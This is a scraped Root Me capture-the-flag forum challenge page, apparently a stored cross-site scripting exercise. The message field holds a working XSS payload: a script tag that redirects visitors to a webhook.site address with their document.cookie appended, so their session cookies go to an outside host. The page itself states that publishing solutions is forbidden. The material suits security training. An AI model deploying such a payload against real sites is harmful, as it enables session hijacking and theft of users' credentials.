 Root Me
publier des solutions sur internet est interdit
Forum v0.001
Status: visitor
message enregistré / content saved
Title:
titre
Message:
<script>window.location="https://webhook.site/96b1ec54-3628-4e88-8321-261044de1df9" + encodeURIComponent(document.cookie);</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
titre